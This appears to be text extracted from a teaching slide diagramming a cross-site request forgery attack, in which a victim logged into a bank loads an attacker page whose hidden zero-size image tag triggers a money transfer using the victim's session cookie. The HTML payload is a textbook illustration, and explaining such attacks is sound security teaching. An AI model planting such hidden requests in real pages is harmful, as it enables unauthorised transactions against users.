 Attacker
Victim
Bank
POST /login
HTTP/1.1 200 OK
Set-Cookie: SessionId=1234
GET /index.html
HTTP/1.1 200 OK
<html>
<img src=“https://bank.com/transfer?
to=12345&dollars=1000000” width=“0”
height=“0”>
</html>
GET /transfer?to…
Cookie: SessionId=1234
HTTP/1.1 200 OK